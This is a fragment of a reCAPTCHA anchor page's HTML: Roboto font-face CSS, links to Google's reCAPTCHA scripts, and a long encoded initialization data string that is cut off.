  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qKIuz9H8dfpov5l_n4Lhlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qKIuz9H8dfpov5l_n4Lhlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qKIuz9H8dfpov5l_n4Lhlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpbDnsK7wpXDksKAwrXCl1t+NxzCkcO+fcKmAXN3woJzwoXChMKZw7vDsyzCksKQwpPDhwt/[base64]/DhcKXw5YhXx59woJSBgjCqy7CmC3ChBlnw4ANXsKMwrPDohp2wpt0OU7DrzrCl8KRDVFzw4cnVMKhwos0RMKRw4UCB13CjkrDvBB3wo3DqMKow5AIw4d9CwXDrMOTw6zDmRM4wrHCgD/[base64]/w73Dt0TCmsOXeMKCHcO2Bi/DkcK7wqRdP1bDg35rw6dUw4LDsFsBw6IdQVVOZVPClyAZBcKTJMKZw5JqQ8OCw5XCgMOIwropIwbCrsK4w4rDncK4Y8K4CzVwLmMowpAZw7cUw49iwrzClyXCvMKfw5AWwqZ0MMO5Kw3Cjx1MwrrCocO8wo3CgRbCt0UQf8KdYMKMFMOZd8KRI1/Cngc8OSs+cHbDjhtiwpzCjsOkeMKTw6oAaMOWNsKpNcK3TlhTeyRPEi/DsHI0woRpw6vDinFqf8KTw4fDpcOBPcKcw4xBO08XOcOrwoHChBrDhzDClMOmb11Rwqo1wrJ3ecKQdC7ChsOyw5rCgSXCmW5kw4fDnH3DlSrCvSFRwr/Du8OmwrkIw4whecKGPF7Cq8KOLcO/wo3DpzMOwp/DrsKuNSkSZMOVJGg3dMOda1vDo8KNw5XDlWVQOys6w5rCjsOnw7Bwwr3DuUTCsSZcw5jCvgdswowWQgYRcEvCqMKhw4/CocKWw6wvEh/CkztewrVVEMKFTsK7wozCnjA0KxHCvVvDmUg/[base64]/[base64]/csODw6MvHcO+HcKNKWXDqAtWNMOAwr/DjSwww6HDuMOQMsKYAMKdA19Yw5dUw4Eow4ofHgZYY0rCvHfCmcO2UHATwpbClMKzwp3CmkEJw4g7wqLCsxrDgQ1WwoHClMOAD8OsH8KQw5lmL8KVwpZXwpvCoMK1SjhEYMO4AMKlw5HCi14Yw5AvwprCvnfDpHdXWsKlw5AZwpwKI1/Dv8O8flXDtHAJe8OeGXrDoCHDqHvDk1ZuIsObdcKOw5PCocOnw5vDrMKQG8Kgw6PDjx7DlzzCknZ9w6c6wpNrwrZyfsKRw4/DvMKSCsKywonDmQzDjsKsLcO2wpzDu8Kuw5XClMKbwrlnwog6woJhag3DgVDDtFRWSsOUYcObesKbwrnChw9Iw7EKZjbDkUcyw6NHUzfDlsKnw53DhcK4wpbCgAZhw4fDosKTBsO/woxuwrVoasKOw7BwYsKJwoHDpkbCm8Kfw5/ChlMnP8KJwp0UPjbDlsKQDUPDj8OQH1xofiXDhUjCj0tqwqRYXMKvasOsw7fCv8KtB2bDmsOJwqHDl8KUw6Fcw4ddVMKxwpzCssKNw6bDs27CgcKvDi5XY1/[base64]/[base64]/ClMOweWrDh8Kfw4DDpU3CgMOmw4RlRBjDn33Cuk52wrYJdMKGbcORwrpcfWczZ8OowrFeCMKQeUDDmQnCvUYuC29jf8KEwoQjYsKvwqoUwpBVw4TDtWAowoAMaz/Dp8Kya8OcAV3DnRFnW1PDpSnCrsOafcOvNBAEQ1jDq8OFwqrDvAPCnjgsw7jCjC/CicONw5HDtMODSMKCw7zDqsK6YCcYHMKLw7jDl0B4w7XDhU/Di8KZNQ7Dq2AQdUsLwp/DqVrCjsK7wobDn2BwwpY4w5trw7cnfFrDhRbDj8KPw4nDrsKuX8Kse2VkeQfDhMKTQiHDoVQ+w5/[base64]/CrsK7f8K1wpcZwrPDkcOhwofCo8KCZi7CmlfCvsKpw60owrfCsMKtJQsKDlZXwrfCoRBxJzfCnWJowozDp8KTw7sAK8O+w49AwrdCwpcebGrDkMO0wpJsfcOTwq8/QsKBwrdYwpTCjil5N8KBwqvCpsKJw4Qcwp/DqwPDt1c/VAkDcmPDnsKJw7ZEQnsRw43DqsK4wrLDvVbCpcO+A3Zkw6jCgTwVCcOvw6/Dv8ObZMOwFMOCwobDoAtfACvDuhXDqsO1wpbDtkHCtMOpDz7CnsKiw5M9f1HCvHHDtSXDlTTCrQ0Bw7XDn0ZrcSREd8OsbSAMBAPCiMKLGWMXQ8OFJcOmwqQdw41rfcKtX1s0woLCmMKpPDDDtMKLL8Kqw4xQwrw1eBVYwo/Dqg7DvARaw5tdw7VjL8OwwoBRbynCnMOHPFI2w7vDh8KFw5LDiMOWwoHDnG7DtBDClXrDoWXDrMK1AG/Cq1U5JsKtw5JSw4nCiwHDt8ONOHTDnXHDu8K2dMOSJcOUwqXClgcowqFkwr5aKsKuwogRwprCpGnDmMKZOkDCnDsgQ8O6MmbCnxI+Gh4ae8O3w6zDvMO/w44jDh3CgsOxfg5Kw7IVKlrDmlXCkMKfWsKeY8OsRsKZw6jClg/Dl1LCv8KTw65qw51/NsKfwo7Cr0XDoBTDvFnDj0/DijbCtEbDhj0Dd3XDjSgNRy59CMOyOCnCh8KKwqDDusKvw4MWwoUNwq3Dq23DmD4pdsOVEC0eTBnChsOjAzHDiMO3wpXCv2xRIwLCm8Opwr1PUsK0wp8EwplyJcOvNBAOGMO4w59walV7wqoSacOiwqguwpZCDcOrNg/[base64]/w7fCiHPDq8Kew4d+dcOwdV7CusOxeFR/wpjCuQXDucOoDcOeQ19aZBzDhsO4wp3Dn3TDpwzDr8Ouwo4AEMOywrTClwHCswwFwoI3D8Kzw6LCssKrw47CqMOqbBTDi8OYMBbChT9NMsKhw5crDl5+Kjx/w6wOw78CSCUjw7TDlMOoc1bCkxUeRcOhcFLDhsKNZMOZw4IDP2bDkcK3IE7Ct8KKAVp/W8O8DsKRAMKdw73CncOnwo9ff8OUAcOkw5ohCk3Ds8KobkbDsRYZwqR0w4BGCmDCo1AhwpMUR0DClTjCksKewrI8wrwgIsKBTsK/[base64]/Dilhuwotkw4wJw7ZSw7fDgV7DmsKJwp3Ds8KsdT83w5bDnwvDl8Kcwr7CshrCmWAAbE1tw5/DsynDsSRKAsKoecOXw4FwK8KPw6rCm8KpMsOqLUlYFV4HDsKmYsKWwolZBl/Do8Oaw79xEHkawpoJaA7Ck0jDiH8iw4DDnsK1OhDCoAIBXMOLPcO9w5HDvlckw5trw53DkEc5AMKjwqrChcOMw4zDqMO/wqkiGcKfwqQzwpPDpSJrYV0vIMK2wrfDi8KVwpzCpsOEJi0xRVNtJMK2wrlnwrVcwovDrsO1w7/Dtldmwo14woPDkcOFw43DksKmAxd7wqIaECISwprDmTw4wrF4wp3Dp8KYwp5VEVxrWMOkw7EmwrooTW5OUsOCwq0fbUZjORLCrDHDi10/wo3CoQLDgMKyF0A3P8Kyw77DinzCvUAFVBLDg8Ozw45LwrkKZsKww5vDlcOawqfDucOJw6/CgsKFL8KCwpPCmyfDv8KBwpssb8KKKlJowofCn8Oyw5DDmxHDsGNMw5XDpks9w5Z8w7zCgcOCOA7DmsOrwo1Rw53Cp0UGGT7CjHbDkcKDw6XCvcKnNMKxw7QqNMOaw63Cg8OUdAzCjH3CuXdywr/Dhg3CtsKDOTVMDRnDksOFaMK4IVrCuinDvsOcwqAlwqHCiyPDhGl/w4HDgWTDuhDDvsOOdsK7w5bDmx00LHfDiEMaHMOpP8ObCAQsLDzCo3QdakDDkzg5w6JGwo7Cp8OsYsOywoLDm8OkwprCo2FRI8K1Tl/CqBg1wobChsK2L240f8Kbwp4Aw7N4ChXCncKrDsKmFHDCoUXCo8KDw6dman8NeA5qwoZHw7t9wqXDtcOYwp7ChAfDrApxT8OdwpsKE0XCusOOwqwUISBFwroFccKtaijCpgcxwoLDqQzCv0lhR28RPg/DtS8PwqLDqsKtDw1kHMKGwoZmfMKUw5LDq2U9Ek8cW8OCasK0wrnDj8OVw44iw7TDmEzDhMKGwpcvw7Few7YlZWLDsnYGwpjCrD/[base64]/DgX/DtRHChMKJAT3ClFo8T1VTI2Yiw58Jwo7CrVLCvcO3wp/DvlIpwo7CuVkFw5LCiig9Di3CsmzDlcK5w74gw6LCvsO9wr3DjsK0w7dfbysNZMKhOno+w7nDgsOJE8OrBsOSXsKbw77CoG4PIsOhVcOYwpNmwoDDtzHDsQDDlMKQw5/[base64]/DnlcDdhXCu8KJw6TDncO3BBTDgFTCoVfDnx/CqMK0f8KCC8OKwoZRDcKBw418LsKFwpIzL8OLwpVyO1YhbXnCmMOATi/ClnfDgVDDtDvDjktpcsKqZzcSw43DlMKfw498wpJ/[base64]/CuMKnw63DsSDDgsOKcMKSRh9JYR/DkcOsNMKWw6DDtsKrwol4w5XDohE0HnXCmCoaZFkAM24ew7EbAMO1woxILyLCiyvDucOowr91woBAFsKIHU/DgBUGK8KyOjcAw5LDuMOsZMOJalFlwqh0TF3CocO1TjrDqiVKwp7ChsKPw48Ow5PDjMK1ecOVSFTDg0XCnMKbw7XCnmgywpzDjMOrwq/Ds2sVwqd6wqQwV8KzIcK1wqLDlUFww78qwpnDpTMrwqzDn8KkXijDvcO8ecOeGTo7O0vCvABIwprDvcOOesOUworCiMO3TCQiw5lPwp8JdcK/F8KDG3AmLsOFdlNtw5sRLsOgw57Dl3A0U8KCTsKQMsOew5w1woAewqnDt8Opw5TCiHoLY2/CosOqw5wOwr9zHj/DrUDDqcOLVFvDgMKFw47CiMKAw5zDl08TUGEww4t5wpbCi8O+wrVXS8OwwqjCnlxFwpjClAbDsAXDgMKNw68Dwo4tSGx7wohoBcKRwp03THXCt0vCl2l5w7xwwol4ShTDuAfDh8KIwp5/DsOswrHCtMO8biUBwphdYAZiw7I/EsK3w5Ujwq5nwqgpcsKKCMKkwqN9ciNIFlHCpyNyDznDqsOPUsKJYsO5GcKqWDIcwplAbwfDoS/CvMOnwo/ClcOywqlaYQnDvMOIdU7Dv0wbIFBmY8KcM8KsesKXw7bCkSPDvsO/w7jDpgQzNzgQw4jDrsKXJMOZZ8Knw4QVwq3Co8KqeMKzwpgNwqnDkkkFADcgw53CtFF2CMOVw7Efwq3DncOTdj92M8KufQHCskXDlMOHFsKaIDvCi8KMwpvDgDnDrcKnTiR5w4UuRkTCg0cmw6VbOcKcw5VpI8OmAGPCn11Ww7gnw6nDiz1Swqt4HcOqCHzCkw/Dr1BXKUxJw6ZKwp7ClREkwoRHwrtfVTLCosOZHcOPwrHCsXUpaSdcDT/DisOmw7TCjcK0w4BSJsOZQm5vwrbDqRMuw4vCsMO4NWrDqcOpwocSAwDCm0Nwwqszw4TCqwlsUMOKPURJwqpfAcKJwp8uwrtsY8OScMOww51ZDAbDhFjCvcOQIsOeSMK0M8KawovCo8KowoEmw6DDg0QFw5HDtg/Ds0ZKw6E3DcK0Aj/CrMOLwrLDlMKgScKtU8KKF308w45pwrkVJ8Oew5zCi0XDgzx/EsKKOMKbworCuMK0w4DCgMOEwpnClsKvZ8OLMC4TNcK0DnrClMOQw68+OjhWFCjDpsKcw53CgChPw4kew6MAc0LDkcO2w5HCgsOOwphsKsKKworDiHDCvcKPNihJwrjDnnBDO8O4w7JXw5EnU8OBRyxPB2Q+w4B/wqPCiQJPw7LCh8KfE2XDtsO9w5DDnMOSw53CncK5wogxwqpXw5rCu3Qbwq3DrWoxw4TDmcKYwoZrw6rCtT4Gw6/DiGrCm8KEw5AUw4sBasOEACpQwpLDrjvCm1/[base64]/CocOQCsKEcMONwpoIFsOlw5ZxwpDDosO+U257aMKewo4+VsKnKD/Dl8KmwotNPcKHw4fCnT3CmQY4wp4TwqdgbsKrScKWNgPChQNSVcKfw43DisOBw67DvMKdw6jDgC/CiULCq8KQwo7CtcK9w5rCpC7DpsK7FMKgZmXCisOrwqzDqMOnwq/CgcOaw68wbMKSwpdqTBcjw7QAwqAdJ8KPwqfDlH3DusKVw4/Cl8OUG3lqwqIHw7vCkMO0wq0VOcKOBxrDjcO6wrjCpsOvwojClS/Dv1jCv8Kaw6rDhsOVw4EqwpFcesO/wrkWwqpwSMOdwpgyUcKOw5ltcMKew7s/wr83w4fCglrCqRLCpS/DqsK9HcK2wpZdwojDlsOpKsONKiQVLcK7WhxdKMOkHsKyRcOtd8O6wrXDs2PDusK2w5vCmgbDpiVAWhnCkg06wq5vw6QTwp/CliTDiRHDpMKLO8K1wqlowo7DkcK/[base64]/CicOoS8OlQHjCkQXCscKcBMOSwprDimRXdgFswoXDkcKnwpXDoMOqw4bDgsK+eRpcw5zDiEbDicOxwpgnZUbCg8O4Eyttw7LCocKKw6AUwqLCnRU4w4IpwoRpa0bDhQUHw7nDhcOwFMO6w7dDI1N0FzPDisK3HX/Cl8O3P3ZTwovCo2IWw7rDicOVf8O5w7TCh8OWfkwGKcOrwrwaG8OpUFxjF8Onw6fCkcOjw6TCqcK6GcKNwoAOOcKPwpXCs1DCtcKlaEPDv109wp9PwpXCisOMwpphezzDvcO2CDJMYWV/wqzCmX1Lw6LCvsKcT8OBDixow48WAsOhw7fCi8OLwoDCpsO+TVxQLhdpI1QjwqPDiHFCW8OvwrYfwq1gIMKROsKgIMONw5DDncK4bcOXw4nCpMKIw4pJw5N5w4QMS8K1QiJuwp7DrMODwqvCk8Oow5/DpTfCgX/DhMKPwpEewprCt8K7YcKhwopbfsOYwqvCoC1lCMKAwoJxw4YRwqbCoMKEwp86SMO9QMKmw5zDnDXChzTDjUBgGC0yIC/CnMOWKMKtDjpALkjDjSx7CCgcw6cZblfDsggDIBzCsQp2wpx7wod+JMOtP8O0wpDCp8OVA8K7w6EfMjIQScONw6TDgMOGwoIew49+w7DCs8KMVcK6w4cKS8KGw79dw6vClMKBw5tsBsOAM8OEeMO6w4dEw7Vrw4hFw7XDlDARw4nDvMKww5sfdMK3EH3DtMKZb3/DkXjDqcOaw4PDiRE8wrXCl8KEUcKtQsOgwqRxdnlGwqrDmsOpw4ZKbQ3DncOQw4/DgEZsw6XDk8KjD1nDtcOYEhHCqMOUOj7CtFccwrPCiyfDhGMMw69+Q8KqKllZw4XCh8KLwpDDscKVw7DDsFlMMsKZw7DCtsKBaEF7w4XDjWdNw5zChlRNw5fDhMOnCWDDpnTCisKUKlh/w47DrsOQw7kowrLCvcOUwr5Sw6fCkcKeNkBqdUZ+N8K6w6nDj2oww6YhHE7CqMOXRcOhVMOfcQUtwr/DqgEawpTCqy/CqcOKw54rRcOlwqMkfsKkfsOMw5lWwpzCkcOXWknDlcKxw6vDq8KBwr3Cr8KXAjYlwqB/XS7CrMOrwr/CvsOWwpXCocOIwrbDhiXDmGBbwpfDtcKhGStLfD/DqiFwwpzCh8K1wobDsy7Ci8K2w4syw7PCi8Kjw61WUsOew4LCixHDjHLDpkJhVjTCsm95Vxg6w7tBfcOufANWYRHDtMOSwphqwr9bw5XDkD/DtWLDoMKfwpXCtsK7wqRzF8OUdsORNEJVOcKUw4XDqBZmM2jDk8KkHX3CrcKLwrMAw4fCtwnCpy/[base64]/DkyF6J8KHw6TClsKEwqRDw6N0wrzDg8KdwpfCocOtFMOJwozDg8OUwrYNUTXCnsKYw47CocOEdlrDnMO1wqDDtMOUDjXDpSICwqhsPcKgworDkB1fw6kNWcOmV1gMQ2tIwq/Dhk4DIsOVLMKzAWsGf09nEcOIw4HCrMK/TcKIB2hJUXzDpggRbj/Cg8KZwpDCu2zCrHvDuMO2woHCtzrDqwLCocKJN8OpJMKmwqjDucO5e8KyV8OCwp/[base64]/Cs3TCqwsBLQvCjHIhZ0rCo3TCo2deBV3Cl8Ojw67ClCLCpWsFDsO5w5kjOsOawo0Pw6zCpsOEcilXwr/DqWvCgwjCjkjCpwEMacOZLMOtwpc6w4bDpDZYwqzDqsKow7TCqm/ChgRUejbCvcOkwrwkBl9SJ8KBw6LCoB3DpTdXWSLDscOCw7LCjcONXMO+w4LCvQ1ww7VoeXctDHbDrMObcMOGw4Jqw6zDjCfChXnDpWhzesKKbSc4LHBBScKBBcOBw5DCmAnCr8Kkw6oQwqvDsirDrMOVecKLIcO9KzZke3oJw5APc2DChMKoVmQcw4XDsWBjZcOqdU/DtwzDsVAsO8OmYSzDgcODwoPCoHMMwqvDslcuH8KTAmUPZgTCrsKAwrBmbRLDqcKrwoLDhMKvw6guw5XDpcOew4HDqn3DtsKQw6/DhDrCpcKUw6/Dv8KAHmzDh8KJOsO1wqYJQMK+IsOETMKOI3YIwrwhEcObD3TChUbDmH/Cl8OGXBbCjnTDssOew5zDhwHDnsOOwr8tamkJwrtmw6YHwo/[base64]/CgU1ewqPCq8KoFD4hw6Qgwp4+VcKdw4DClXnDksOCUsOMwr/ChRlfFR/[base64]/[base64]/Ci2bCl8KwwqjCi3Iww5DClcOowoojasOMwrJmHWXDsnh9ZsK9w7Evw7/CgMO3worDhsOuKgbDucKnwq7ChknCu8KRIMKWwpvCpMKAw4PDtAklBsKWVl5Mw5ZAwpx+wqwEw5RPwqjDlQQ9UsOjwpFzw598IGgWw4/CuDXDpsKtwp7CvDnDscOdw4DDqcOKY1NSfGxAKG0vGsOFw5/DuMKAw7d0AHEiIMOfwrcKaHPDoG9iRHnDowFxa0kywqXDr8K2Sx1Pw7V0w7Ekwr/[base64]/CukJMwrfCrDdbR8Olw7DDtcKHw4HDtn1KFWXDmsKbFAkKTMOiHnnCnXnClsK/fCHCh3NDBVXCpCPCrsOFw6PDuMOPLDXDjXkhw5PDnn4LwoTChsKJwpRnworDnid4STTDncOrw4xqEMOZwrXDn1fDoMOaahjCsFNswqDCqMKiwqYmwoAcKsKfE0JWYcKMwqkhXMOYRMORwo/CjcOJw7PDlj9JPsKPQcKYcAXCvGphwrcOwoQrZcO0wrDCrCnCqyZSQ8K3D8KNwp0PMUYbBGMETMKfwrnCogzDuMKOwpHCrAAFHy0RWzhmw7orw6zDnGhrwqDDtwzDrG3DrcOdIsOYDsKMwq0YJ3/CmsKFFQvCgsO8w5nCj0zDjWJLwqjCgAFVwqvDuifDisOOw45twrjDsMO0w6xswpwIwqh1w6goEsK2LMO6C1XDs8KaaV0EXcKwwpVww5fDmzjCg0VSwrzCqsOZwoU6G8K3dmrDkMOsOcOHBizCgXLDg8K/[base64]/DvcOrG0oUK0nDq3vDj148ViNlA1fClxLCv3fDicKfdgQdfMKlwpXDpHfDuB/DpsOUwpbCkcOew5Zjw41yDVbDsUXCrRDDogzDvyHCp8ORHsKSDsKXwpjDhGYtQFzCjcOawphawr1ecx/CiwMjJSVMw51DCBlJw74kw6bDqMO1wpJcRMKlwrlaEWR/[base64]/CvEnDnMK9BGAhNMORw4Vnwrw+wpzDlhkIwqhRN8KsBi/Cq8KDaMO7SkvDtCnDi1JaEhYMAMOnM8OFw5Q7w4dcF8O+w4bDt2onFl7DocK2wql5P8OQO3DDrsKHwrrCqMOXwrcZwoxgTmZHDFLCmQLCo3nDt3bCl8KnOMO9UMOzJXLDj8OUYAnDmVJPXwDDt8OLI8KrwoIzag46E8O+MMKVw7VqCcKUw6/DiRMOGwLCsz0PwqgQwozCglbDsDRVw6ppwoLClF3CtMKEf8KHwqHCgy1NwrTDu09gcsO/[base64]/BALCg8O8UMOmwrbDi8KkQCjDq8KvBxXCn8KRw63CjMOxwo0raMKawrMSFy3CvADCrW3CpcONQcKSIcOmfkt6wpzDlg8tw5PCqTdKYcOGw5cqPXgzwqXDicOnAsK/dxARLm7DisKswohXw47DnmPCrFjCng7DvmF1w7/DlsOew58XC8Opw4nChsKcw70SXcKrwojCosOnTcONeMOow6JGHi5BwpbDkhjDi8OvX8KCw7YOwq10J8O5c8OlwoAVwp8ZTTDCvD13w4XCjxo9w7gAJSbChMKTwpPCi13CrDJOYMOkdn/Cj8OowqDChMO+wqvCrlsSHcK1wpEqcRLCqsOAwoMMLhYzwpvCisKDFcOGw4JaayPCqMKCwqR/w4RoUcKew7PDo8OBwpjDhcK5PU3DpSR2LH/DvVNcaTwxfcOrw5N/Q8KpScKHacOjw6gDRcK5wr8zcsKwcsKFO3J7w5fCscKZRcOXciE9bsOuV8O1wqHCmx80ThROwp5BwpXCpcKnw5NjIsO9G8OVw4Znw4TDlMO8wphkLsOxUMODRVDCssKxw74ww6p9cEx5Z8Kzwopjw4ZvwrsRaMKhwrsDwp9gGcOVD8Oow40ewpPDrFfCtsKVw5/DjMOWDhgRK8OpTx3CrsK3w6RNwqLCi8OjOsKQwqzCkcOtwo0JSsOWw4gIFyHCjmpbRsKwwpTDhsOjw7VqW3fDlA3Dr8OvZ0rDnRB8a8KLAlvCnMOCDsKGD8OuwrdDO8Oow6bCpsOLwrzDrytGCz/Drxocw69sw4UBTsKRwpXCksKCwr0Uw4vCvXYjw4fCmMKrwq7Dv0MLwpFGwqhQHMO4w5LCvz/[base64]/DuWYDMXYzw5XCncOeXMO2wrc6M8OyRWvDgMKlw5jCswLCscKOwonDvMOLEsOmZGRoYsKPHQ4MwooOw6TDvhJYwp1Iw7I4RyTDscKLw7xLOcK0wr/ClgpQd8OEw47DgVjCiykfw6MNwo0LOsKIVnkowoHDqcKVKlxSwq8yw43DsTtuw4bCkiw4WiHCuyoeTMK7w7DCikBDKsOmdmgOF8OiPiknw7DCqcKbIhXDhcOSwo/DuQQqwpXCv8O2w6BRwq/[base64]/CrE7CgMKZPsOVw7zDsw4HwrMnwq03wolCwpDDj3DDhUjCkVtRwr/Co8OuwqHDuVHCr8Onw5XCuVbDlzLCkyLDqsOnVUjDnDLDlMO2w5XCtcKaLMOva8KMC8KZPcOqw5DCocO4woDCiBB4NCRdS2BXf8KaB8OjwqjDlMO5wptcwoPDjDEvEcKDYxRlHcOUXhVAw5gzwo8vacOMR8O1CsOEWcOEGMK7w7AJZS3DgsOtw7U6WMKqwo01wo3CkH/DpMOOw4/Cl8O3w6nDhsOtw6AvwpVPSMOrwphDbU7DjMOpHcKlwoIiwrnCrH7CrsKlw4/DuyXCn8KDbxAnw5jDnRUUYxR7XjxqWjNcw6PDoVpEBMOncsKwCz07dsKZw73DtHhKbmfCtAZcYEIvC2XDm3nDjxPCii/Ck8KAKMOqZ8K0FcKDHcO8X2McExx5ZcOnLX8ew4XCgsOqYMKOwr9bw50Cw7LDpMOAwoMvwqHDgGPCk8OzL8Kiwrl+MCkAPDvCsysAGBjDqwfCvVQBwoYUw4nCvDsLbMK+PMOsG8Kew73DlEhYKl7Cq8K0wqRpw6N8wr/DkMK+w59HCHNzHMOiX8Kqwrtew5kawq4Vb8KVwqVWw5VZwoYKw5bDmsONP8OSWQ1qwp7CmMKNBMK0IiHCscOFw4nCqMOrw6cKBcOEwrbCmifCgcK/w5nCnsKrcsO2wqnDr8ODMsKNw6zDssO6c8OCwrxIOMKCwq/[base64]/dFwmH8KHfMKfw5gyScK1dDXCpcKmw6TDjcO7CcOwSC/[base64]/CmMO4WT/CqsKVw5HDg8O2SGhCPiczw49pw6dSw7ZXw41OFnzDl2XDqnnDg3tyasKICwQuw5IjwpHCjW/DtcOyw7E7SsKTYX/Dmz/Dh8OFUxbCnTzCl18CGsOKBzt9ZmPDlsOcwp8xwqwuTMKqw5zCh2/Dl8Obw4cPwqnCmVDDgzoHRBPCjnc0XMKwNMK8AMOxccOuHsOCSnzCp8KlMcOrw7rDtsKXDsKWw5RRLHLCu3HDrybCv8OEw6x3J0/CmT/CkVZvwol2w7dbw5pubnNbwo4yN8Oew4hcwrBBJl/CiMOyw4jDhcOlw74tZBvDqBkWBMOgaMOcw7kqwozCiMO1NMOzw4nDhjzDlSHCv27ClHfDqsOILEbDmjJHbmXChMOLwrHDosKDwo3CtcOxwqPDrjNpZhJPwqjDlzVASFI6GEdzdsKIwrbDjz0Awq/DjRF2wpkdaMKuAcOpwoHCocO7HCnDvsK7S341wo3Ck8OnRzkXw69daMOSwrHCqcOswoEZw7xXw6bCk8K5NMOrJ2I3d8OEwroHwqPDs8O4EcO5w6bDiRvCtMK1fcKuU8KUw6lrw5bCkD4nw67DqsKSworDlEPClcOPUMKYODRyHTs3aT16wpZvW8KwfcOuwpXClcKcw4/Dny/Cs8KSLkfDvVTCuMOYw4NIUTRHwqhEw6cfwo7CkcOhwp3DrcKHIMKSUFYZw7cVwplVwpoww4DDgsOaVivCtsKJPGnCpB7DlinDl8O3wr3CuMOjccKiSsObw4RqHMOLIMKVw5IMfnbDgU/[base64]/[base64]/CrcKjw5wZwoLCvwQow5oDwplgw68WWA7Cl8Kxwokxwod5NUMLw7MbEsOww6LDkQRDOMOUTMKWOMK+w4PDocO3HMKncsKew4jCnQ/DmXPCnTXCnMKUwqLClcK7EArCq1Y9L8ObwpTDnTdLUlpJfVoXesOqwokLJT8FGG5aw7QYw6kgwrNcEMKqw5wVD8Oxwo48wr3DpcO7H2wQPhjDuzhhw6PDtsKmD34GwqAoc8Oyw47CiXPDixcSwoY3IsOxFsKgDCzDrDnDvsK0wovDrcK5eANkeCtEwog8w6k/w43DgsO5PmjCg8KMw7FrG2Vnwrpqw7DCmsK7w5YhA8OnwrrDuDzCmgwUOcO2wqQ7BMKsSkbDmsOAwoBXwqPDlMK/fALDkMOlw4QBw6EOw5nCgm0AYcKcNRtVXErCsMKFLhECw5rDjsKYFsORw5zCoBpLGcOyT8KCw6XDll4WXGrCqxpNIMKITMKqw691CQTDjsOGMSNjcRV5BhZzCcONHU3DhxfDmhMwwoTDuC93w4l+wonClkPDvnZhF0jDvcO2Ak7DunMfw6HDqibCi8O7bcK4dyZlw6/[base64]/ClS0gwooVM8OQacOow7/[base64]/CqsK5f2d8wqDCnMKuTxJDTsK2RkLDkcKXYn7DusKhw7lkDGcdPsOhIcOXME11PXbDvGTCugoPw5nDgsKhwpVZSSLChFQYNsOGw5vCrRDCvX3CiMKle8K2wqozNcKFAEp/w4xmPMOFI1lKw63DvnYeLmAcw5/DvEgGwqhrw7laUF0IXMKPwqt/w49KbcKowpwxNcKOJMKXKwrDiMO2Ywlqw4XCtcO5OiMlMHbDlcOpw7pCAwNmw406w7bCncKqU8OPwrgXw5PDpwTDq8Klwp/[base64]/wpPCvk9cw41UWMOfJjzCkQbDqWULMg3CicOfw6DDohMDYHgTDMKOwrcvwoUZw7bCsmoxLAbCjR3DrcKPaynDpsODwpU2wpIhwqIswr9udcK3U2J/[base64]/DtcKxScOewoTDoyLDtWDCnMKXwpUiVB1hw4EeGsKIO8OUw7zDgngSIsKCwoEVMsK6wo3CpEzCtlHClgAfLcOww4s/wpFywpREWnLCnsO/UEEPG8OBUWIKwpApTXzCnMKSwq1bS8OBwp41wq/[base64]/CrsOqwrZSM8KMwqhFIDZYwoRow5pewqLDvFsSwq3DixcWQcO/wrvChMKiRW7Cp8OtKMOXIsKgFxY9TkjCr8K0CcKdwopAw4DCrQMRwoYow5LChMODZmBLTy4FwrnDuALCuG3CqwvDqMOeMsK4w63Dt3LDj8KQXCLDqjtow4QXYcKmwq/DvcKXEcKcwofCrcK8C2fCkzrCmD3Cil3DlisWw5sqTcO2bMKew6oBb8OpworCnMKmwrIzNk/DkMO1M2BkJ8O6S8OiaiXCqy3CpsOrw6oKGX/DgxBGwqRHDsK2KFF/wobCrMOPC8KiwrrClQ1XIsKAZ10VXcKgWgbDoMKXN3/DlMKtwo14acKHw4zDi8OrM1dVeR/DpW0ve8KzRRjCqMO3woTCpsOOLMKqw6dxTMKtTMK9eXISQhzCrBJNw4l0wpnDhMOxHMKCdsKIAScoQRnCuDgQwqbCu0rDrCRHDR01w5ZIacK9w4sDeS3Co8OlT8K9ZsOSNMKiZHd/YhzCpkjDjMOuRcKOeMOfw7rCuxHCs8KIdisYU1vCgsKhZTEPOXMnN8KUwprDrhHCsGXCmSEuwpUAwqfDmB/[base64]/Dr8Kiw47CgUjDrsKTesKBw6DCjMKvVwPDisKSwr7CjzPDoXM+w5DDqANcw4ByamzChcOCwqvCnxTDlHjDgcKYwqFfwrsxw5EbwrwlwoLDmTI8Hc